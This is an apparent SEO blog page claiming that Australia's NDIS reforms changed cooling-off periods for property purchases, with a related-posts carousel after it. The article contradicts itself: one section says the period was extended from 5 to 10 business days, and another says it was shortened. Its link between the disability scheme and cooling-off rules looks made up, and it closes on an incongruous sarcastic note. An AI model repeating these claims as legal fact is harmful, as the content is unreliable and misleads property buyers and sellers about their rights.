		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-behind alignfull kadence-thumbnail-ratio-2-3">
		<div class="post-thumbnail-inner">
			<div class="bialty-container"><img width="1200" height="628" src="[data-uri]" class="post-top-featured wp-post-image lazyload" alt="ndis reforms" decoding="async"   data-src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms.jpeg?strip=all&lossy=1&ssl=1" data-srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms-300x157.jpeg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms-1024x536.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms-768x402.jpeg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms.jpeg?strip=all&amp;lossy=1&amp;w=240&amp;ssl=1 240w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms.jpeg?strip=all&amp;lossy=1&amp;w=480&amp;ssl=1 480w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms.jpeg?strip=all&amp;lossy=1&amp;w=960&amp;ssl=1 960w" data-sizes="auto" data-eio-rwidth="1200" data-eio-rheight="628"><noscript><img width="1200" height="628" src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms.jpeg?strip=all&amp;lossy=1&amp;ssl=1" class="post-top-featured wp-post-image" alt="ndis reforms" decoding="async" srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms-300x157.jpeg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms-1024x536.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms-768x402.jpeg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms.jpeg?strip=all&amp;lossy=1&amp;w=240&amp;ssl=1 240w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms.jpeg?strip=all&amp;lossy=1&amp;w=480&amp;ssl=1 480w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms.jpeg?strip=all&amp;lossy=1&amp;w=960&amp;ssl=1 960w" sizes="(max-width: 1200px) 100vw, 1200px" data-eio="l"></noscript></div>
		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-1611" class="entry content-bg single-entry post-1611 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-center title-tablet-align-inherit title-mobile-align-inherit">
	<h1 class="entry-title">The Impact of NDIS Reforms on Property Cooling-Off Periods</h1><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://coolingoffperiod.com.au/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://coolingoffperiod.com.au/category/real-estate/" itemprop="url" ><span>Real Estate</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">The Impact of NDIS Reforms on Property Cooling-Off Periods</span></div></nav></header><!-- .entry-header -->

<div class="entry-content single-content">
	<div class="bialty-container">
<p>Are you a property buyer or seller affected by the NDIS reforms?</p>



<p>Brace yourself for changes in the length of cooling-off periods. These reforms are set to reshape the property market, offering both benefits and challenges.</p>



<p>Extended cooling-off periods provide buyers with more time to make informed decisions, while sellers face potential delays in finalizing transactions.</p>



<p>In this article, we will delve into the impact of these reforms, explore the new rules, and offer recommendations for navigating this evolving landscape.</p>



<h2 class="wp-block-heading"><strong>Length of Cooling-Off Periods</strong></h2>



<p>The length of the cooling-off periods for property purchases has been significantly impacted by the NDIS reforms. Prior to the reforms, buyers were granted a standard cooling-off period of 5 business days to reconsider their purchase and potentially withdraw from the transaction.</p>



<p>However, under the new regulations, the cooling-off period duration has been extended to 10 business days. This change has had a profound impact on property transactions, as it provides buyers with more time to conduct thorough due diligence and make informed decisions.</p>



<p>On one hand, this extension ensures that buyers have sufficient time to assess the property&rsquo;s suitability and seek professional advice. On the other hand, it may also delay the overall process and introduce uncertainty for sellers.</p>



<p>Nonetheless, the increased cooling-off period duration aims to promote transparency and protect the interests of buyers in property transactions affected by the NDIS reforms.</p>



<h2 class="wp-block-heading"><strong>Changes in Flexibility for Property Buyers</strong></h2>



<p>Experience enhanced flexibility as a property buyer due to the NDIS reforms.</p>



<p>These reforms have brought about several advantages in terms of flexibility for <a href="https://ndisloanexperts.com.au/">NDIS property buyers</a>.</p>



<p>One major advantage is the increased flexibility in the cooling-off period. Previously, buyers had a limited timeframe to reconsider their purchase decision, which could lead to buyer concerns and rushed decisions.</p>



<p>However, with the NDIS reforms, buyers now have more time to evaluate their options and make an informed decision. This additional flexibility allows buyers to thoroughly examine the property, conduct inspections, and seek professional advice without the pressure of a tight deadline.</p>



<p>As a result, buyers can make more confident and well-thought-out decisions, ensuring that they&rsquo;re making a wise investment.</p>



<h2 class="wp-block-heading"><strong>Impact on Property Sellers</strong></h2>



<p>Sellers of properties are directly affected by the NDIS reforms, particularly in terms of changes to the cooling-off period. These reforms have implications for the property market and can significantly impact sellers&rsquo; financial situation.</p>



<p>The NDIS reforms have shortened the cooling-off period, which means that sellers have less time to secure a buyer and finalize the sale of their property. This can create added pressure for sellers, as they may need to quickly negotiate and finalize the sale.</p>



<p>Additionally, the shortened cooling-off period may limit the opportunity for sellers to consider alternative offers or negotiate better terms. The financial implications of these changes can be significant, as sellers may be forced to accept lower offers or potentially face the risk of the sale falling through altogether.</p>



<p>Consequently, sellers must be proactive in their approach to selling properties in the current market, ensuring they&rsquo;re well-prepared and able to adapt to the shorter cooling-off period.</p>



<h2 class="wp-block-heading"><strong>Benefits of Extended Cooling-Off Periods</strong></h2>



<p>Extend the cooling-off period to give buyers more time to make informed decisions.</p>



<p>An extended cooling-off period can provide significant benefits to property buyers. It allows them to thoroughly assess the property, conduct inspections, and seek professional advice before committing to the purchase. With more time on their hands, buyers can carefully review the contract terms, negotiate any necessary amendments, and consider the financial implications.</p>



<p>This additional period ensures that buyers aren&rsquo;t rushed into making a decision and prevents them from experiencing buyer&rsquo;s remorse. Moreover, it provides a sense of security and confidence in their purchase, allowing them to feel more comfortable with their investment.</p>



<p>Ultimately, an extended cooling-off period empowers property buyers by enabling them to make well-informed decisions and mitigating any potential risks.</p>



<h2 class="wp-block-heading"><strong>Challenges for Property Buyers</strong></h2>



<p>When buying a property, you may encounter various challenges that can impact your decision-making process. The property market is constantly evolving, and this can create uncertainties for buyers.</p>



<p>One challenge that buyers face is the fluctuating prices in the property market. Prices can vary significantly depending on factors such as location, demand, and economic conditions. This can make it difficult to determine the value of a property and negotiate a fair price.</p>



<p>Another challenge is the legal implications involved in buying a property. There are various legal documents and processes that need to be handled correctly to ensure a smooth and successful transaction. Failure to do so can result in costly legal issues.</p>



<p>Therefore, it&rsquo;s important for property buyers to be aware of these challenges and seek professional advice to navigate through them effectively.</p>



<h2 class="wp-block-heading"><strong>Challenges for Property Sellers</strong></h2>



<p>If you&rsquo;re selling a property, you may face a range of challenges throughout the process. In the current property market, sellers need to be aware of the legal obligations that come with selling a property.</p>



<p>One of the main challenges for property sellers is ensuring that all legal requirements are met. This includes obtaining the necessary documentation, such as contracts and certificates, and ensuring that the property is in compliance with all relevant laws and regulations.</p>



<p>Sellers also need to be aware of their obligations in terms of disclosing any defects or issues with the property to potential buyers. Failure to meet these legal obligations can result in legal disputes and financial loss for sellers.</p>



<p>Therefore, it&rsquo;s crucial for property sellers to seek professional advice and guidance to navigate these challenges and ensure a smooth selling process.</p>



<h2 class="wp-block-heading"><strong>Recommendations for Navigating the New Rules</strong></h2>



<p>To navigate the new rules, you should consult with a real estate professional who can provide guidance and assistance throughout the property selling process.</p>



<p>Navigating the complexities of the NDIS reforms and their legal implications can be challenging, but with the right expert by your side, you can ensure a smoother journey.</p>



<p>A real estate professional will have a deep understanding of the new rules and regulations, allowing them to provide you with accurate information and advice tailored to your specific situation.</p>



<p>They can help you navigate the legal implications of the reforms, ensuring that you comply with all requirements and avoid any potential pitfalls.</p>



<h2 class="wp-block-heading"><strong>Conclusion</strong></h2>



<p>So, there you have it. The NDIS reforms have certainly shaken up the property market, particularly when it comes to cooling-off periods.</p>



<p>While the extended time may benefit buyers, sellers are faced with new challenges. It&rsquo;s a balancing act for both parties to navigate these new rules.</p>



<p>But hey, who needs a stress-free property transaction anyway? Let&rsquo;s add some excitement and uncertainty into the mix.</p>



<p>After all, what&rsquo;s life without a little chaos, right?</p>
</div>
</div><!-- .entry-content -->
	</div>
</article><!-- #post-1611 -->

		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1882 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://coolingoffperiod.com.au/turning-your-second-home-into-a-personal-retreat-or-rental-income-stream/">
			<div class="post-thumbnail-inner">
				<div class="bialty-container"><img width="768" height="512" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Second Home" decoding="async"   data-src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/06/Second-Home-768x512.jpg?strip=all&lossy=1&ssl=1" data-srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/06/Second-Home-768x512.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/06/Second-Home-300x200.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/06/Second-Home-1024x683.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/06/Second-Home.jpg?strip=all&amp;lossy=1&amp;ssl=1 1536w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/06/Second-Home.jpg?strip=all&amp;lossy=1&amp;w=614&amp;ssl=1 614w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/06/Second-Home.jpg?strip=all&amp;lossy=1&amp;w=921&amp;ssl=1 921w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/06/Second-Home.jpg?strip=all&amp;lossy=1&amp;w=1228&amp;ssl=1 1228w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="512"><noscript><img width="768" height="512" src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/06/Second-Home-768x512.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Second Home" decoding="async" srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/06/Second-Home-768x512.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/06/Second-Home-300x200.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/06/Second-Home-1024x683.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/06/Second-Home.jpg?strip=all&amp;lossy=1&amp;ssl=1 1536w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/06/Second-Home.jpg?strip=all&amp;lossy=1&amp;w=614&amp;ssl=1 614w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/06/Second-Home.jpg?strip=all&amp;lossy=1&amp;w=921&amp;ssl=1 921w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/06/Second-Home.jpg?strip=all&amp;lossy=1&amp;w=1228&amp;ssl=1 1228w" sizes="(max-width: 768px) 100vw, 768px" data-eio="l"></noscript></div>
			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://coolingoffperiod.com.au/category/real-estate/" class="category-link-real-estate" rel="tag">Real Estate</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://coolingoffperiod.com.au/turning-your-second-home-into-a-personal-retreat-or-rental-income-stream/" rel="bookmark">Turning Your Second Home Into a Personal Retreat or Rental Income Stream</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>That second home sitting quietly in the background? It&rsquo;s more than just a spare set of keys and a mortgage. It&rsquo;s a chance to create your personal escape or generate&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://coolingoffperiod.com.au/turning-your-second-home-into-a-personal-retreat-or-rental-income-stream/" class="post-more-link">
				Read More<span class="screen-reader-text"> Turning Your Second Home Into a Personal Retreat or Rental Income Stream</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1872 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://coolingoffperiod.com.au/smart-strategies-to-reduce-your-tax-bill-when-selling-investment-property/">
			<div class="post-thumbnail-inner">
				<div class="bialty-container"><img width="768" height="432" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="minimizing capital gains tax selling investment property" decoding="async"   data-src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell-768x432.jpg?strip=all&lossy=1&ssl=1" data-srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell-768x432.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell-300x169.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell-1024x576.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell-1536x864.jpg?strip=all&amp;lossy=1&amp;ssl=1 1536w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell.jpg?strip=all&amp;lossy=1&amp;ssl=1 1820w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell.jpg?strip=all&amp;lossy=1&amp;w=364&amp;ssl=1 364w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell.jpg?strip=all&amp;lossy=1&amp;w=1092&amp;ssl=1 1092w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell.jpg?strip=all&amp;lossy=1&amp;w=1456&amp;ssl=1 1456w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="432"><noscript><img width="768" height="432" src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell-768x432.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="minimizing capital gains tax selling investment property" decoding="async" srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell-768x432.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell-300x169.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell-1024x576.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell-1536x864.jpg?strip=all&amp;lossy=1&amp;ssl=1 1536w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell.jpg?strip=all&amp;lossy=1&amp;ssl=1 1820w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell.jpg?strip=all&amp;lossy=1&amp;w=364&amp;ssl=1 364w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell.jpg?strip=all&amp;lossy=1&amp;w=1092&amp;ssl=1 1092w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2025/04/smart-strategies-to-reduce-your-tax-bill-when-sell.jpg?strip=all&amp;lossy=1&amp;w=1456&amp;ssl=1 1456w" sizes="(max-width: 768px) 100vw, 768px" data-eio="l"></noscript></div>
			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://coolingoffperiod.com.au/category/real-estate/" class="category-link-real-estate" rel="tag">Real Estate</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://coolingoffperiod.com.au/smart-strategies-to-reduce-your-tax-bill-when-selling-investment-property/" rel="bookmark">Smart Strategies to Reduce Your Tax Bill When Selling Investment Property</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Selling a piece of Australian investment property can be a thrilling event. Maybe you&rsquo;re simplifying your portfolio, unlocking equity for your next project, or perhaps life&rsquo;s events have just guided&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://coolingoffperiod.com.au/smart-strategies-to-reduce-your-tax-bill-when-selling-investment-property/" class="post-more-link">
				Read More<span class="screen-reader-text"> Smart Strategies to Reduce Your Tax Bill When Selling Investment Property</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1695 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://coolingoffperiod.com.au/top-10-legal-issues-in-real-estate-you-should-be-aware-of/">
			<div class="post-thumbnail-inner">
				<div class="bialty-container"><img width="768" height="402" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Legal Issues in Real Estate" decoding="async"   data-src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/05/10-Legal-Issues-in-Real-Estate-768x402.jpeg?strip=all&lossy=1&ssl=1" data-srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/05/10-Legal-Issues-in-Real-Estate-768x402.jpeg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/05/10-Legal-Issues-in-Real-Estate-300x157.jpeg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/05/10-Legal-Issues-in-Real-Estate-1024x536.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/05/10-Legal-Issues-in-Real-Estate.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/05/10-Legal-Issues-in-Real-Estate.jpeg?strip=all&amp;lossy=1&amp;w=240&amp;ssl=1 240w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/05/10-Legal-Issues-in-Real-Estate.jpeg?strip=all&amp;lossy=1&amp;w=480&amp;ssl=1 480w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/05/10-Legal-Issues-in-Real-Estate.jpeg?strip=all&amp;lossy=1&amp;w=960&amp;ssl=1 960w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="402"><noscript><img width="768" height="402" src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/05/10-Legal-Issues-in-Real-Estate-768x402.jpeg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Legal Issues in Real Estate" decoding="async" srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/05/10-Legal-Issues-in-Real-Estate-768x402.jpeg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/05/10-Legal-Issues-in-Real-Estate-300x157.jpeg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/05/10-Legal-Issues-in-Real-Estate-1024x536.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/05/10-Legal-Issues-in-Real-Estate.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/05/10-Legal-Issues-in-Real-Estate.jpeg?strip=all&amp;lossy=1&amp;w=240&amp;ssl=1 240w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/05/10-Legal-Issues-in-Real-Estate.jpeg?strip=all&amp;lossy=1&amp;w=480&amp;ssl=1 480w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/05/10-Legal-Issues-in-Real-Estate.jpeg?strip=all&amp;lossy=1&amp;w=960&amp;ssl=1 960w" sizes="(max-width: 768px) 100vw, 768px" data-eio="l"></noscript></div>
			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://coolingoffperiod.com.au/category/real-estate/" class="category-link-real-estate" rel="tag">Real Estate</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://coolingoffperiod.com.au/top-10-legal-issues-in-real-estate-you-should-be-aware-of/" rel="bookmark">Top 10 Legal Issues in Real Estate You Should Be Aware Of</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Understanding the top 10 legal issues in real estate is essential for navigating property transactions. Zoning and land use regulations dictate property use and value. Property disputes may arise from&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://coolingoffperiod.com.au/top-10-legal-issues-in-real-estate-you-should-be-aware-of/" class="post-more-link">
				Read More<span class="screen-reader-text"> Top 10 Legal Issues in Real Estate You Should Be Aware Of</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1708 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://coolingoffperiod.com.au/affordable-housing-solutions-how-pre-fabricated-homes-can-bridge-the-gap/">
			<div class="post-thumbnail-inner">
				<div class="bialty-container"><img width="768" height="402" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Affordable Housing" decoding="async"   data-src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/07/Modular-Homes-The-Future-of-Remote-Work-and-Travel-1-768x402.jpeg?strip=all&lossy=1&ssl=1" data-srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/07/Modular-Homes-The-Future-of-Remote-Work-and-Travel-1-768x402.jpeg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/07/Modular-Homes-The-Future-of-Remote-Work-and-Travel-1-300x157.jpeg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/07/Modular-Homes-The-Future-of-Remote-Work-and-Travel-1-1024x536.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/07/Modular-Homes-The-Future-of-Remote-Work-and-Travel-1.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/07/Modular-Homes-The-Future-of-Remote-Work-and-Travel-1.jpeg?strip=all&amp;lossy=1&amp;w=240&amp;ssl=1 240w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/07/Modular-Homes-The-Future-of-Remote-Work-and-Travel-1.jpeg?strip=all&amp;lossy=1&amp;w=480&amp;ssl=1 480w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/07/Modular-Homes-The-Future-of-Remote-Work-and-Travel-1.jpeg?strip=all&amp;lossy=1&amp;w=960&amp;ssl=1 960w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="402"><noscript><img width="768" height="402" src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/07/Modular-Homes-The-Future-of-Remote-Work-and-Travel-1-768x402.jpeg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Affordable Housing" decoding="async" srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/07/Modular-Homes-The-Future-of-Remote-Work-and-Travel-1-768x402.jpeg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/07/Modular-Homes-The-Future-of-Remote-Work-and-Travel-1-300x157.jpeg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/07/Modular-Homes-The-Future-of-Remote-Work-and-Travel-1-1024x536.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/07/Modular-Homes-The-Future-of-Remote-Work-and-Travel-1.jpeg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/07/Modular-Homes-The-Future-of-Remote-Work-and-Travel-1.jpeg?strip=all&amp;lossy=1&amp;w=240&amp;ssl=1 240w, 